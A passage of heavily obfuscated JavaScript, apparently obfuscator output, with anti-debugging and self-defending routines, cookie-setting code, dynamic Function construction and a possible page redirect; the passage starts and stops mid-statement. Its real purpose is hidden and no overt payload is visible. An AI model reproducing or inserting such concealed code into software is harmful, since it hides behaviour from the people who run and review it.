_0x4eaa(_0x1066da-0x193,_0x559f17);}return _0x1a2b39[_0x41f804(0x604,0x57e,0x6c1,0x825,0x83c)](_0x50702d,_0x3d6cdb);},'moQbZ':function(_0x37e7e0,_0x529a3f){function _0x44fdd0(_0x628d1a,_0x2fde61,_0x148a65,_0x4512bd,_0x398b29){return _0x4eaa(_0x4512bd- -0x3e6,_0x398b29);}return _0x1a2b39[_0x44fdd0(-0x40a,0x70,0x137,-0x170,-0x33a)](_0x37e7e0,_0x529a3f);},'JJmhS':_0x1a2b39[_0xbb2c56(0x825,0x684,0x9a5,0x8c0,0x6ee)],'VeCpt':function(_0x6f6aa4,_0x293e4d){function _0x2a22e3(_0x1ec2af,_0x42b31a,_0x354b38,_0xf9fc1c,_0x3acdb2){return _0xbb2c56(_0x42b31a,_0x42b31a-0x1b1,_0x354b38-0xb,_0x1ec2af- -0x1a8,_0x3acdb2-0xc0);}return _0x1a2b39[_0x2a22e3(0x20c,0x76,0x1c4,0x296,0x4cd)](_0x6f6aa4,_0x293e4d);},'QWqHB':function(_0x475bfc,_0x3d6d82){function _0x55b44a(_0x357e7a,_0x170271,_0xb41f28,_0x2f17d8,_0x4aac72){return _0xbb2c56(_0x2f17d8,_0x170271-0x18d,_0xb41f28-0xdc,_0x4aac72- -0x315,_0x4aac72-0x188);}return _0x1a2b39[_0x55b44a(0x4ef,0x56f,0xbb,0x545,0x1c5)](_0x475bfc,_0x3d6d82);},'OgbaR':_0x1a2b39[_0xbb2c56(0xa3f,0x6a9,0x7ba,0xa13,0x9f3)],'MCwVe':_0x1a2b39[_0xbb2c56(0x165,0x1d3,0x392,0x415,0x44)],'MEHaC':function(_0x1c64e9,_0x23a82f){function _0x475133(_0x3e37e8,_0x136be7,_0x2d649a,_0x421176,_0x590961){return _0xbb2c56(_0x590961,_0x136be7-0x18d,_0x2d649a-0x2e,_0x3e37e8-0x22a,_0x590961-0x118);}return _0x1a2b39[_0x475133(0x7b7,0x995,0x761,0x48c,0xa7a)](_0x1c64e9,_0x23a82f);},'tpIDw':_0x1a2b39[_0x541ac1(0x572,0x5cd,0x276,0x424,0x67a)],'Nzcxj':function(_0x2dc2e8,_0x21d07a){function _0x2994ae(_0x7d6abe,_0x1ec85d,_0x5b2a96,_0x80225e,_0x10a5f3){return _0x23377a(_0x10a5f3-0x37,_0x1ec85d-0x7d,_0x5b2a96-0x114,_0x80225e-0x1e3,_0x1ec85d);}return _0x1a2b39[_0x2994ae(0x98e,0xdf0,0x66f,0xb67,0xa25)](_0x2dc2e8,_0x21d07a);},'ibQrB':_0x1a2b39[_0x4041af(0x29b,0x6fb,0x8cf,0x54e,0x803)],'lKGDm':_0x1a2b39[_0x397313(0x239,0x22a,0x60e,0x77,-0x1fd)],'XnqWH':_0x1a2b39[_0x23377a(0x81d,0x86b,0x747,0xabf,0xb55)],'aujhK':function(_0x12e696,_0x6cc120){function _0x3a4917(_0x2b86a4,_0x34b7fc,_0x300d18,_0xad5579,_0x1f6a6a){return _0x541ac1(_0x2b86a4-0x37,_0x34b7fc-0x59,_0x300d18-0x1f,_0xad5579,_0x2b86a4-0x21f);}return _0x1a2b39[_0x3a4917(0x95b,0x837,0xaaf,0x890,0x97c)](_0x12e696,_0x6cc120);},'ItejN':_0x1a2b39[_0x541ac1(0x8b8,0x4ca,0x4ea,0x667,0x7b6)],'UpzQF':_0x1a2b39[_0x541ac1(-0x84,0x33c,-0x18a,-0x63,0x25d)],'CwgxZ':_0x1a2b39[_0x23377a(0x529,0x791,0x3e2,0x7ed,0x4ee)],'aPpOs':function(_0x745bc5,_0x755476){function _0x27947b(_0x4898ba,_0x533bba,_0x22d196,_0x45e861,_0x2e876a){return _0xbb2c56(_0x533bba,_0x533bba-0xf2,_0x22d196-0x12d,_0x4898ba- -0x117,_0x2e876a-0x3f);}return _0x1a2b39[_0x27947b(0x908,0x6ad,0x762,0x7f3,0xc3a)](_0x745bc5,_0x755476);},'Caprp':_0x1a2b39[_0x397313(0x83e,0xae5,0x987,0x7bc,0x4b7)],'wXhsx':_0x1a2b39[_0x4041af(0xd07,0xbe2,0x729,0xa85,0xd8f)],'ZikYr':function(_0x3901a7,_0x4a7f12){function _0x240c22(_0x4a78a4,_0x2eb4ef,_0x265536,_0x5c698f,_0x189c72){return _0x4041af(_0x4a78a4-0x56,_0x2eb4ef-0xbf,_0x265536-0x10d,_0x4a78a4- -0x6f8,_0x265536);}return _0x1a2b39[_0x240c22(0x3b9,0x7b6,0x5f3,0x653,0x6a9)](_0x3901a7,_0x4a7f12);},'XmyOb':function(_0x5d4e04,_0x3c02f8){function _0x53f895(_0x3a8585,_0x15f190,_0x33463d,_0xd3ef45,_0x42d49a){return _0x397313(_0x3a8585- -0x205,_0x33463d,_0x33463d-0x73,_0xd3ef45-0x117,_0x42d49a-0x30);}return _0x1a2b39[_0x53f895(0x113,-0xa2,0x42c,0x6c,0x508)](_0x5d4e04,_0x3c02f8);},'EhwRA':_0x1a2b39[_0x397313(0x751,0xa36,0x858,0x4b5,0x77e)],'zrOpr':function(_0x587722){function _0x5049a4(_0x3af6eb,_0x3b86ea,_0xb1f354,_0x3ad389,_0x277516){return _0x541ac1(_0x3af6eb-0x9e,_0x3b86ea-0x19b,_0xb1f354-0xd3,_0xb1f354,_0x3af6eb- -0x322);}return _0x1a2b39[_0x5049a4(0x43b,0x82f,0xca,0x183,0x316)](_0x587722);}};function _0xbb2c56(_0x5a51dc,_0x3d27c2,_0x36aac7,_0x1861f5,_0x5d9367){return _0x114043(_0x5a51dc,_0x3d27c2-0x102,_0x36aac7-0xd1,_0x1861f5-0x61,_0x1861f5- -0x16);}if(_0x1a2b39[_0x23377a(0xaba,0x937,0xcca,0xeb1,0x759)](_0x1a2b39[_0xbb2c56(0xa9a,0x56d,0x810,0x7e2,0x3da)],_0x1a2b39[_0xbb2c56(0x7f3,0xc93,0x68d,0xa7d,0x933)]))return![];else _0x1a2b39[_0x4041af(0x74d,0xab5,0x7f4,0x8ec,0xb0b)](_0x2265a0,this,function(){function _0x3ed94e(_0x226389,_0x273905,_0x1881bc,_0x3dd747,_0x1cf14b){return _0x541ac1(_0x226389-0xb0,_0x273905-0x1d8,_0x1881bc-0xcb,_0x226389,_0x1881bc-0x20);}function _0x44b914(_0x173b9a,_0x3320b9,_0x5a10ac,_0x114a21,_0xd293e8){return _0x23377a(_0xd293e8- -0x4f1,_0x3320b9-0x196,_0x5a10ac-0xdd,_0x114a21-0x135,_0x173b9a);}function _0x3d340c(_0x233fc4,_0x31e836,_0x89637e,_0x3174c2,_0x2c635c){return _0x541ac1(_0x233fc4-0x4e,_0x31e836-0x106,_0x89637e-0x1c2,_0x233fc4,_0x31e836-0x205);}function _0x5e147a(_0xe4f51d,_0x4bd987,_0x3ddaa4,_0x180bc5,_0x13ad3d){return _0x23377a(_0xe4f51d- -0xd,_0x4bd987-0xca,_0x3ddaa4-0xbe,_0x180bc5-0xe2,_0x3ddaa4);}function _0x276a62(_0x3144d1,_0x43d39e,_0x3e95c2,_0x1ef7c1,_0x1d210a){return _0x541ac1(_0x3144d1-0x120,_0x43d39e-0x15c,_0x3e95c2-0xd5,_0x1ef7c1,_0x43d39e- -0x3a);}if(_0x5d538b[_0x276a62(0x12e,0x3e6,-0x3,0x1af,0x88)](_0x5d538b[_0x276a62(0x3b6,0x196,0x493,0x31e,-0x85)],_0x5d538b[_0x5e147a(0x4e4,0x3c5,0x1be,0xdc,0x24b)])){var _0x9081d7=_0x235095[_0x3ed94e(0x486,0x1cc,0x44c,0x7bc,0x453)](_0x45fdab,arguments);return _0x23d425=null,_0x9081d7;}else{var _0x267dcf=new RegExp(_0x5d538b[_0x5e147a(0x846,0xb92,0x5fc,0x636,0x74c)]),_0x1591a6=new RegExp(_0x5d538b[_0x3d340c(0x251,0x53c,0x558,0x288,0x91d)],'i'),_0x36fd6d=_0x5d538b[_0x276a62(0x7d1,0x3ca,0x2d4,0xe1,0x689)](_0x237605,_0x5d538b[_0x44b914(0x5a3,0x144,0x1ad,0x30d,0x2ae)]);if(!_0x267dcf[_0x5e147a(0x774,0xb9b,0xa40,0x901,0x81e)](_0x5d538b[_0x5e147a(0x81f,0x466,0x898,0x6ea,0x490)](_0x36fd6d,_0x5d538b[_0x44b914(0x22a,0x849,0x34c,0x17d,0x4dc)]))||!_0x1591a6[_0x3ed94e(0x5fc,0x3b6,0x480,0x65e,0x208)](_0x5d538b[_0x5e147a(0x81f,0x909,0x712,0x55f,0x9d7)](_0x36fd6d,_0x5d538b[_0x3d340c(0x537,0x68a,0x330,0x596,0x463)]))){if(_0x5d538b[_0x44b914(0x61e,0x4d3,0x34b,0xd9,0x240)](_0x5d538b[_0x276a62(0x3c8,0x766,0x3b7,0x9b1,0x6b6)],_0x5d538b[_0x3d340c(0x8fd,0x790,0x5a6,0x46a,0x8a8)])){_0x5d538b[_0x44b914(0x625,0x29b,0x341,0x3b9,0x22e)](_0x5a173d,_0x92e416);if(_0x5d538b[_0x276a62(0x2a0,0x4e1,0x733,0x121,0x5ee)](_0x3c5e04[_0x3ed94e(0x6b8,0x2ce,0x66c,0x2e7,0x2bf)+'e'][_0x3d340c(0x65d,0xa22,0x850,0x81b,0xe47)+'Of'](_0x5d538b[_0x3d340c(0x3d9,0x62d,0x960,0x352,0xa06)]),0x2*-0xf8f+-0x825+0x2743)){var _0x241870=new _0x30f3ea();_0x241870[_0x3d340c(0x50e,0x5e7,0x3a8,0x497,0x4cd)+'me'](_0x5d538b[_0x276a62(0x3e3,0x4d1,0x14c,0x405,0x80a)](_0x241870[_0x5e147a(0x7af,0x8e3,0x837,0x6e4,0x52d)+'me'](),0x8bdfeaa+0x9c7e67*-0x1+-0x2fb2443)),_0x494967[_0x5e147a(0x960,0xc2b,0x94d,0x779,0xc36)+'e']=_0x5d538b[_0x44b914(0x40b,0x473,0x53b,0x323,0x371)](_0x5d538b[_0x5e147a(0x66d,0x74d,0x61a,0x567,0x32b)],_0x241870[_0x276a62(0x46a,0x7f3,0x40b,0x76f,0x61a)+_0x3ed94e(0x801,0x220,0x546,0x53a,0x44a)+'g']());}}else _0x5d538b[_0x44b914(0x99c,0x31a,0xa05,0x7b1,0x72f)](_0x36fd6d,'0');}else{if(_0x5d538b[_0x5e147a(0x57b,0x4be,0x1a6,0x341,0x7e1)](_0x5d538b[_0x3d340c(0xd14,0xa91,0x984,0x6cf,0xda3)],_0x5d538b[_0x276a62(0x7ca,0x852,0x865,0x985,0x751)]))_0x5d538b[_0x3d340c(0x658,0x32c,0x257,0x3db,0x28e)](_0x237605);else{_0x5d538b[_0x3ed94e(0x402,0x7dc,0x41e,0x839,0x6d7)](_0xdf4c0c,_0x1f0b09);if(_0x5d538b[_0x3ed94e(0x7d3,0x26e,0x53b,0x16a,0x7e9)](_0x1dd633[_0x3d340c(0x7af,0x851,0x688,0x58f,0x951)+'e'][_0x5e147a(0xb31,0xcdd,0xe5c,0xbd5,0xf59)+'Of'](_0x5d538b[_0x3d340c(0xa56,0xa45,0x662,0xdfc,0xbc6)]),-0x1*-0x989+0x3cc+-0xd55)){var _0x28b9e6=new _0x516a50();_0x28b9e6[_0x5e147a(0x6f6,0x374,0x522,0x9a5,0x467)+'me'](_0x5d538b[_0x3ed94e(0x61d,-0x7d,0x333,0x1ff,0x543)](_0x28b9e6[_0x3ed94e(0xf1,0x6cf,0x4bb,0x6c8,0x4b1)+'me'](),0xe64fe9*-0x1+0xce76d*-0xa4+0xe50edbd)),_0x2f01cc[_0x3ed94e(0x57a,0x8f9,0x66c,0x267,0x47a)+'e']=_0x5d538b[_0x3ed94e(0x597,0xd7,0x333,0x3ec,-0x39)](_0x5d538b[_0x276a62(0xaf5,0x71e,0xadb,0x46a,0x3a5)],_0x28b9e6[_0x3ed94e(0x59c,0x755,0x84d,0x71a,0xc7e)+_0x44b914(0x2e0,0x4f,0x10b,0x3c2,0x356)+'g']());}}}}})();}());var _0x50d0d1=(function(){function _0x499a77(_0x46828d,_0x98b337,_0x5e254e,_0x2e0407,_0x379b33){return _0x773c93(_0x46828d-0x81,_0x98b337,_0x5e254e-0x1bc,_0x46828d- -0x483,_0x379b33-0xbd);}var _0x2b8f82={'ZiKFB':function(_0x391b2f,_0x414147){function _0x1603cb(_0x100291,_0x359d2c,_0x45bc26,_0x403b57,_0x12009b){return _0x4eaa(_0x403b57- -0x2f9,_0x359d2c);}return _0x1a2b39[_0x1603cb(0x2aa,0x164,0x6f1,0x5a0,0x7c3)](_0x391b2f,_0x414147);},'LZlHl':function(_0x591512,_0x2afe90){function _0x51ff96(_0x35168d,_0x50de8c,_0x38c036,_0x5c462d,_0x5494b0){return _0x4eaa(_0x5494b0- -0x10e,_0x38c036);}return _0x1a2b39[_0x51ff96(0x91d,0xb43,0x4a9,0x30c,0x71e)](_0x591512,_0x2afe90);},'CsZmQ':_0x1a2b39[_0x5234c4(0xd5e,0x551,0x976,0xb27,0x633)],'xhBjj':_0x1a2b39[_0x45d20e(0x6ae,0x477,0x64d,0x3e6,0x46c)],'rghJz':function(_0x98c241){function _0xe5d614(_0x4d3b87,_0x1690b9,_0x44ddd7,_0x2b4e24,_0x513be8){return _0x45d20e(_0x44ddd7,_0x1690b9-0x18b,_0x44ddd7-0x1ed,_0x1690b9- -0x29,_0x513be8-0x9c);}return _0x1a2b39[_0xe5d614(0xa29,0x91f,0xce5,0xab6,0xc3b)](_0x98c241);},'HZseS':function(_0xfef0c7,_0x10ae00){function _0x3cd5de(_0x83d88f,_0x5b9307,_0x423493,_0xfa895c,_0x2de149){return _0x45d20e(_0x5b9307,_0x5b9307-0x72,_0x423493-0xd,_0x423493-0x15a,_0x2de149-0x14f);}return _0x1a2b39[_0x3cd5de(0xa03,0x9f0,0x95f,0xa78,0xbe6)](_0xfef0c7,_0x10ae00);},'vwPhA':_0x1a2b39[_0x484949(-0x2c8,-0x77,0x66,-0x1b,0x448)],'Cadqk':function(_0x8b2ab5,_0x351e0b){function _0x12fa52(_0x5ee727,_0x5a0e16,_0x3e15c6,_0x238a64,_0x30f8d4){return _0x5234c4(_0x5ee727-0x1d1,_0x5a0e16-0x193,_0x5a0e16-0x2d7,_0x238a64-0x8a,_0x238a64);}return _0x1a2b39[_0x12fa52(0xb14,0xb1b,0xe14,0xa81,0xf07)](_0x8b2ab5,_0x351e0b);},'tNGyL':_0x1a2b39[_0x45d20e(-0x27c,0x2a5,0x28,0x12c,0x234)],'CLwtZ':_0x1a2b39[_0x484949(-0x380,-0x2a3,-0x264,0x5b,-0x2c6)],'PlGGR':_0x1a2b39[_0x45d20e(0x267,0x6be,0x470,0x64e,0x967)],'EpwnY':_0x1a2b39[_0x484949(-0x198,0x207,0x20b,-0x102,0x3ed)]};function _0x484949(_0x326fec,_0x359c1d,_0x1b9d2f,_0x1063a1,_0x419b5e){return _0x10b33f(_0x326fec-0xa2,_0x326fec,_0x1b9d2f- -0x6ce,_0x1063a1-0x147,_0x419b5e-0x1c1);}function _0x44c1ab(_0x8ebd8d,_0x4a6c85,_0x2982bd,_0x626b97,_0x180dfd){return _0x21859f(_0x180dfd,_0x4a6c85-0x70,_0x2982bd-0xb5,_0x626b97- -0x4d3,_0x180dfd-0x1a8);}function _0x45d20e(_0x58e32a,_0x52b21b,_0x3f1f37,_0x58746,_0x4d85ec){return _0x47fd83(_0x58e32a-0x28,_0x58e32a,_0x58746- -0x9,_0x58746-0x1e4,_0x4d85ec-0x4c);}function _0x5234c4(_0x25a3ff,_0x33bb65,_0x3c6cac,_0x21bf79,_0x33ce19){return _0x21859f(_0x33ce19,_0x33bb65-0x12a,_0x3c6cac-0x4,_0x3c6cac- -0x89,_0x33ce19-0xfe);}if(_0x1a2b39[_0x44c1ab(0x39b,0x1fd,0x59c,0x338,0x9e)](_0x1a2b39[_0x5234c4(0xcfd,0xcae,0xa05,0xc08,0x61b)],_0x1a2b39[_0x499a77(0x7df,0x6c7,0x4f4,0xa20,0x542)])){var _0x1e5932={};_0x1e5932[_0x44c1ab(0x2b0,0x341,-0x467,-0x59,0x2e)]=_0x36470f,_0x1e5932[_0x44c1ab(-0x1a3,0xe7,0x112,0x205,0x191)]=_0x37891c,_0x1e5932[_0x484949(0x3e9,0x6fb,0x402,0x68e,0x182)]=_0x1a2b39[_0x499a77(0x21e,0x516,0x16c,0x376,0x280)],_0x1e5932[_0x45d20e(0x700,0x376,0x3b4,0x3d9,0x48c)+_0x484949(0x3c6,0x137,-0x58,-0x2ff,0x369)]=_0x232561;var _0x4e6f97=_0x1e5932;_0x5f401f[_0x45d20e(-0x156,0x262,0x11c,0x129,0xb9)+'h'][_0x499a77(0x3bd,0x57a,0x1a9,0x798,0x5c5)][_0x44c1ab(0xd8,0x1a,-0x4b3,-0x16b,0x25)+'nt'][_0x44c1ab(-0x5ac,-0x158,-0x2df,-0x26c,0x53)+'r'](_0x4e6f97);}else{var _0x5a52eb=!![];return function(_0xd2f5c0,_0x1b971f){function _0x2b5356(_0x4da5db,_0x175af7,_0x3f8e7a,_0x545ede,_0x31d4eb){return _0x5234c4(_0x4da5db-0x1c,_0x175af7-0xc0,_0x4da5db-0x121,_0x545ede-0xc3,_0x175af7);}function _0xcf6c76(_0x593288,_0x528523,_0x746286,_0x55d914,_0x3f464b){return _0x484949(_0x528523,_0x528523-0x14c,_0x55d914-0x5a4,_0x55d914-0x12d,_0x3f464b-0xe);}function _0x33c44a(_0x439424,_0x6600b,_0x812f5,_0x431a94,_0x39f8e3){return _0x499a77(_0x6600b- -0x232,_0x439424,_0x812f5-0x1e6,_0x431a94-0xc5,_0x39f8e3-0x107);}function _0x2a0388(_0x2a21ab,_0x131a41,_0x320811,_0x5ed49f,_0x5559f8){return _0x499a77(_0x131a41-0x475,_0x2a21ab,_0x320811-0x1b3,_0x5ed49f-0x4f,_0x5559f8-0x88);}var _0xa756a8={'aiSUi':function(_0x254332,_0x255d8f){function _0x5cc60c(_0x1cf3e0,_0x54110c,_0x4b350f,_0x1ce17b,_0x499510){return _0x4eaa(_0x1ce17b- -0x340,_0x499510);}return _0x2b8f82[_0x5cc60c(0x226,0x602,0x1ad,0x286,0x22b)](_0x254332,_0x255d8f);},'ziqmD':function(_0x4789a7,_0x20de2f){function _0x3a02b7(_0x58dd0d,_0x51f42a,_0x33b004,_0x57bf05,_0x1c6aba){return _0x4eaa(_0x57bf05-0x1bb,_0x33b004);}return _0x2b8f82[_0x3a02b7(0x39b,0x552,0x80e,0x5dd,0x796)](_0x4789a7,_0x20de2f);},'ohslJ':_0x2b8f82[_0x2a0388(0x1027,0xc63,0xa9b,0xc53,0xbca)],'TCHBM':_0x2b8f82[_0x2b5356(0x9ea,0xdf5,0xb26,0x7a8,0xa86)],'wCeJI':function(_0x277ab7){function _0x202ef5(_0x292d4a,_0x1c7fc0,_0x1a02a5,_0x3ea2e8,_0x50ebf6){return _0x2a0388(_0x50ebf6,_0x1c7fc0- -0x401,_0x1a02a5-0x14,_0x3ea2e8-0xcf,_0x50ebf6-0x47);}return _0x2b8f82[_0x202ef5(0xb6c,0x78e,0x8a7,0x8fb,0x940)](_0x277ab7);},'bsYlS':function(_0x134c12,_0x3587d7){function _0x51677f(_0x1e84ef,_0x42a9e0,_0x12aa04,_0x14436f,_0xe008a0){return _0x2b5356(_0x14436f- -0x14a,_0x12aa04,_0x12aa04-0x1b6,_0x14436f-0x78,_0xe008a0-0xac);}return _0x2b8f82[_0x51677f(0x967,0x739,0xbbc,0x79e,0x508)](_0x134c12,_0x3587d7);},'BMOAq':_0x2b8f82[_0x562d18(0xa37,0x613,0x84b,0x728,0x993)],'cwQsY':function(_0x43b298,_0x947386){function _0x27afc1(_0x2677ba,_0x4d90fc,_0x2ffe77,_0x518cec,_0x3555fa){return _0x562d18(_0x2677ba-0x104,_0x4d90fc-0x19b,_0x2ffe77-0x1b6,_0x4d90fc-0x40a,_0x518cec);}return _0x2b8f82[_0x27afc1(0x7e5,0x974,0x8c9,0x612,0x62c)](_0x43b298,_0x947386);},'HxTkj':_0x2b8f82[_0x2b5356(0x76e,0xad8,0x4f9,0xb92,0x83c)],'jbCBc':_0x2b8f82[_0x2b5356(0x423,0x30b,0x59d,0x5b2,0x114)],'ktMTc':function(_0xe9bf8,_0x16637b){function _0x46a171(_0x4017c5,_0x1b0864,_0x56ac74,_0xc94d7f,_0x27e471){return _0x562d18(_0x4017c5-0x1d6,_0x1b0864-0xd7,_0x56ac74-0x136,_0x56ac74-0x26c,_0x1b0864);}return _0x2b8f82[_0x46a171(0x811,0x36d,0x5c4,0x54e,0x1c5)](_0xe9bf8,_0x16637b);},'xwEro':_0x2b8f82[_0x2b5356(0x5be,0x26c,0x5c7,0x506,0x57c)]};function _0x562d18(_0x5d27e8,_0x1a0929,_0x525cdb,_0x4103f3,_0xbb0cca){return _0x484949(_0xbb0cca,_0x1a0929-0xef,_0x4103f3-0x2da,_0x4103f3-0x13c,_0xbb0cca-0x9b);}if(_0x2b8f82[_0xcf6c76(0x975,0x5e8,0x5db,0x92e,0x80f)](_0x2b8f82[_0x33c44a(0x18e,0x3cb,0x317,0x7fb,0x1f9)],_0x2b8f82[_0x2b5356(0x944,0x528,0x689,0x7f8,0x627)])){var _0xbece6c=_0x5a52eb?function(){function _0x1e57dc(_0x29d8e9,_0x337bd5,_0x5713e4,_0x122e89,_0x423fbf){return _0xcf6c76(_0x29d8e9-0x35,_0x5713e4,_0x5713e4-0x1a1,_0x122e89- -0x519,_0x423fbf-0x132);}function _0x459a7c(_0x444d55,_0x163d95,_0x3c4a22,_0x1fc8a0,_0x42e27d){return _0x33c44a(_0x163d95,_0x3c4a22-0x2e2,_0x3c4a22-0x92,_0x1fc8a0-0x1a1,_0x42e27d-0x40);}function _0x2f8479(_0x44b271,_0xe70912,_0x18b519,_0x4ee2fc,_0x2a8502){return _0x2a0388(_0x18b519,_0x4ee2fc- -0x16f,_0x18b519-0x16d,_0x4ee2fc-0x17c,_0x2a8502-0x191);}function _0x547b89(_0x10b9c9,_0x1a0cb7,_0x30c149,_0x4c21b7,_0x472ab3){return _0x2b5356(_0x4c21b7- -0x291,_0x472ab3,_0x30c149-0x9,_0x4c21b7-0x11a,_0x472ab3-0x97);}function _0x262e7d(_0x56ba2b,_0x473b4a,_0x20a37d,_0x50abec,_0x61f710){return _0xcf6c76(_0x56ba2b-0x176,_0x56ba2b,_0x20a37d-0x1b3,_0x473b4a- -0x29a,_0x61f710-0xe4);}if(_0xa756a8[_0x459a7c(-0x92,0x30e,0xf0,-0x19c,0x38)](_0xa756a8[_0x1e57dc(0x99,0x195,0x8c,0x2a,0x3d6)],_0xa756a8[_0x2f8479(0x4c5,0x3cd,0x1f2,0x4bc,0x2e7)])){if(_0x1b971f){if(_0xa756a8[_0x1e57dc(0xe9,0x57c,0x257,0x23c,-0x127)](_0xa756a8[_0x262e7d(0x29b,0x5c5,0x700,0x495,0x4d5)],_0xa756a8[_0x547b89(0x998,0x608,0x6ab,0x779,0x732)])){var _0x2081dc=_0x1b971f[_0x2f8479(0x792,0x8ca,0x650,0x5c1,0x9c8)](_0xd2f5c0,arguments);return _0x1b971f=null,_0x2081dc;}else{var _0x1ab775;try{var _0x3402fd=lXyVRy[_0x459a7c(0x302,0x4d9,0x3f0,0x57b,-0x14)](_0x49ce63,lXyVRy[_0x262e7d(0x9a8,0x805,0x423,0xbfa,0xc29)](lXyVRy[_0x2f8479(0xa82,0x77e,0xe20,0xa18,0xa8e)](lXyVRy[_0x2f8479(0x717,0x1f7,0x7d2,0x540,0x49d)],lXyVRy[_0x459a7c(0x92,0x448,0x331,-0x47,0x3ba)]),');'));_0x1ab775=lXyVRy[_0x2f8479(0x666,0x59a,0x318,0x62e,0x40c)](_0x3402fd);}catch(_0x537421){_0x1ab775=_0x3e417f;}_0x1ab775[_0x1e57dc(0x1ce,0x21a,0x1de,-0x15b,-0x561)+_0x1e57dc(-0x291,-0x34d,0x44a,0x17,-0x3c7)+'l'](_0x5bc5d4,-0x2ef*0x6+0x235b+-0x221*0x1);}}}else{var _0x356959=_0x18c97f?function(){function _0x45e7e4(_0x49f6df,_0x4624d5,_0x5ab723,_0x2286d2,_0x13b0d6){return _0x2f8479(_0x49f6df-0x4b,_0x4624d5-0x135,_0x4624d5,_0x13b0d6- -0xb2,_0x13b0d6-0x138);}if(_0x34e72a){var _0x34a9b8=_0x3c714c[_0x45e7e4(0x8cf,0x2ba,0x5ee,0xec,0x50f)](_0x2b52c6,arguments);return _0x5009e1=null,_0x34a9b8;}}:function(){};return _0x1296af=![],_0x356959;}}:function(){};return _0x5a52eb=![],_0xbece6c;}else{var _0x16e120=new _0x4f119f();_0x16e120[_0x562d18(0x615,-0x7f,0x1ee,0x334,0xed)+'me'](_0xa756a8[_0xcf6c76(0x5c1,0x8e3,0x7e4,0x58d,0x871)](_0x16e120[_0xcf6c76(0x4fa,0x5d8,0x2cc,0x6b7,0x380)+'me'](),-0x5e*0x3ca5d+-0x2726bd7+-0x30f593*-0x2f)),_0x4044b0[_0x2a0388(0x625,0x950,0x893,0xb6c,0x998)+'e']=_0xa756a8[_0xcf6c76(0x9a6,0x98f,0xc2a,0xa9f,0x87f)](_0xa756a8[_0x562d18(0x4db,0x6ba,0x7a0,0x739,0x646)],_0x16e120[_0xcf6c76(0xe3f,0xe6d,0xd56,0xa49,0xa66)+_0x562d18(0x8ac,0x5ac,0x7fc,0x478,0x6d3)+'g']());}};}}());function _0x10b33f(_0x35f8ca,_0x37ac11,_0x29eb1f,_0x8b4807,_0x377402){return _0x427d10(_0x35f8ca-0x17c,_0x37ac11-0x1c7,_0x29eb1f-0x553,_0x8b4807-0xa2,_0x37ac11);}var _0x3dd43f=_0x1a2b39[_0x773c93(0xb11,0x71b,0x9af,0x889,0x4aa)](_0x50d0d1,this,function(){function _0x1c411c(_0x2ae114,_0x461edf,_0x7061ca,_0x485bff,_0x4466f3){return _0x773c93(_0x2ae114-0x3f,_0x2ae114,_0x7061ca-0x1f,_0x485bff- -0x3ad,_0x4466f3-0x1af);}var _0x39559e={};_0x39559e[_0x6e5a62(0x6c4,0x7ef,0x33f,0x60e,0x470)]=_0x1a2b39[_0x6e5a62(0x9b1,0xb58,0x8e8,0xa4d,0xb38)],_0x39559e[_0x1481c7(0x298,0xa70,0x253,0x422,0x634)]=_0x1a2b39[_0x1481c7(-0x165,0x290,0x43f,0x242,0x28c)];function _0x341808(_0x42ee84,_0xd65952,_0x45c78d,_0x69d64e,_0x5a0951){return _0x114043(_0x69d64e,_0xd65952-0x141,_0x45c78d-0x66,_0x69d64e-0x19f,_0x5a0951- -0x1c);}function _0x4d11bc(_0x2452f2,_0x201b0d,_0x3ddd61,_0x25eca2,_0x33fcac){return _0x773c93(_0x2452f2-0x145,_0x3ddd61,_0x3ddd61-0x193,_0x33fcac- -0x1,_0x33fcac-0x15d);}_0x39559e[_0x341808(0x779,0x823,0x315,0x439,0x704)]=_0x1a2b39[_0x1c411c(0xbd,0x375,0x6,0x15e,0xc3)];function _0x1481c7(_0x14dc93,_0x179575,_0x6835b1,_0x49ebad,_0x49a3b5){return _0x114043(_0x14dc93,_0x179575-0x116,_0x6835b1-0xe8,_0x49ebad-0x91,_0x49a3b5- -0x194);}function _0x6e5a62(_0x550975,_0x473650,_0x6a323a,_0x2409f6,_0xec5075){return _0x21859f(_0x2409f6,_0x473650-0x154,_0x6a323a-0xc3,_0xec5075-0x191,_0xec5075-0x8d);}var _0x3947e2=_0x39559e;if(_0x1a2b39[_0x341808(0xad6,0x634,0x79d,0x5cc,0x861)](_0x1a2b39[_0x341808(0xa82,0xa9d,0x6a8,0x346,0x6d4)],_0x1a2b39[_0x4d11bc(0x586,0xc26,0x605,0x570,0x8dd)])){var _0x4aa53f=_0x3947e2[_0x341808(0x3e6,-0xea,0xa0,0x423,0x2a9)],_0x458ab7=_0x50ea77[_0x341808(0x4dc,0x686,0x6c3,0x559,0x87a)+_0x4d11bc(0x993,0x5d4,0x98d,0x965,0x569)+_0x4d11bc(0x78e,0xef7,0xc7c,0x78d,0xb87)](_0x3947e2[_0x6e5a62(0x8a6,0xdad,0x60e,0x5ee,0x973)]);_0x168ddf[_0x6e5a62(0xd6,0x566,0x83b,0x56e,0x466)][_0x1c411c(0x945,0x44b,0xa96,0x83f,0x713)+_0x4d11bc(0x4c9,0x44b,0x24a,0x5b0,0x444)+'d'](_0x458ab7),_0x3839f1[_0x1481c7(0x3fa,0x2f6,0xab0,0x350,0x6ec)+_0x4d11bc(0x587,0x482,0x79f,0x288,0x644)][_0x6e5a62(0x765,0x762,0x4ec,0xa62,0x720)+'ce'](_0x3947e2[_0x6e5a62(0x9e3,0x991,0x606,0x4a9,0x8cb)]);}else{var _0xd425eb;try{if(_0x1a2b39[_0x341808(0x43f,0x8b6,0x3ce,0xa6a,0x7d5)](_0x1a2b39[_0x1c411c(0x671,0x4af,0x579,0x4b0,0x25a)],_0x1a2b39[_0x1c411c(0x80d,0x747,0xb31,0x8e3,0x671)])){var _0x23f4dc=_0x1a2b39[_0x6e5a62(0xa4c,0x5c7,0x9eb,0x56b,0x95c)](Function,_0x1a2b39[_0x1481c7(0x4eb,0x75b,0x646,0xb17,0x7af)](_0x1a2b39[_0x6e5a62(0x661,0x2fd,0x3bb,0x6ee,0x70c)](_0x1a2b39[_0x6e5a62(0xb8e,0xb9a,0xb75,0xd5c,0xb90)],_0x1a2b39[_0x4d11bc(0x8c3,0x3c9,0xaf0,0x5f7,0x723)]),');'));_0xd425eb=_0x1a2b39[_0x1481c7(0x775,0x9b9,0x96b,0xab2,0x6ed)](_0x23f4dc);}else{var _0x2e0943=_0x30cab9[_0x1481c7(0x1d,0x9d,0x275,0x671,0x3bc)](_0x51bec9,arguments);return 